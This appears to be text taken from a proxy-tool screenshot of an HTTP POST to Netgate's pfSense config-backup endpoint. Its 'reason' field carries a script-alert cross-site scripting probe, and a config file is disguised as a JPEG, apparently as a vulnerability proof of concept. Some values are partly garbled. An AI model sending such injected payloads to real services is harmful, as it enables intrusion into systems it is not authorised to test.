 Request
Pretty Raw Hex
1 POST /save HTTP/1.1
2 Host: acb.netgate.com
3 User-Agent: pfSense/2.7.0-RELEASE
4 Accept: */*
5 Content-Length: 1117
6 Content-Type: multipart/form-data; boundary=------------------------2076ffb5f79cbda8
7 Connection: keep-alive
8
9 --------------------------2076ffb5f79cbda8
10 Content-Disposition: form-data; name="reason"
11
12 <script>alert("Hi");</script>
13 --------------------------2076ffb5f79cbda8
14 Content-Disposition: form-data; name="uid"
15
16 ba 48
17 --------------------------2076ffb5f79cbda8
18 Content-Disposition: form-data; name="file"; filename="config.jpg"
19 Content-Type: image/jpg
20
21 ---- BEGIN config.xml ----
22 [REDACTED]
23 ---- END config.xml ----
24
25 --------------------------2076ffb5f79cbda8
26 Content-Disposition: form-data; name="userkey"
27
28 8fde8 ec
29 --------------------------2076ffb5f79cbda8
30 Content-Disposition: form-data; name="sha256_hash"
31
32 9f36e266730e 634cbae44c9